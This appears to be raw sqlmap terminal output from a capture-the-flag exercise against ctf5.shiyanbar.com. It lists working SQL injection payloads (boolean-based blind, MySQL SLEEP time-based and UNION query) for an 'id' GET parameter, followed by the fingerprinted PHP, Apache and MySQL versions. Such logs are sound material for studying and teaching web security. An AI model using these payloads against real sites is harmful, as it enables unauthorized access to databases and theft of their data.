 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 4723=4723
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))ZEub)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x7162786b71,0x4350616b5564766e4757,0x
7171707171),NULL--
---
[13:08:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL 5.0.12
[13:08:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ctf5.shiyanbar.com'
[*] shutting down at 13:08:09
root@kali:~#